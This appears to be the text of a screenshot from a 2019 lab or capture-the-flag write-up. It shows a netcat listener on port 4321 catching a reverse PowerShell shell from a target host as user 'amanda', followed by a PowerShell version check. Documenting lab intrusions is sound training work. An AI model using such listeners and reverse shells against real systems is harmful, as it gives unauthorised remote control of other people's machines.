 C:\WINDOWS\system32\cmd.exe - nc  -lnvp 4321
C:\Users\Bernard Lim\Downloads>nc -lnvp 4321
listening on [any] 4321 ...
connect to [10.10.12.129] from (UNKNOWN) [10.10.10.103] 54840
PS C:\Users\amanda\Downloads> $PSVersionTable.PSVersion
Major  Minor  Build  Revision
-----  -----  -----  --------
2      0      -1     -1
PS C:\Users\amanda\Downloads>
© 2019 Bernie Lim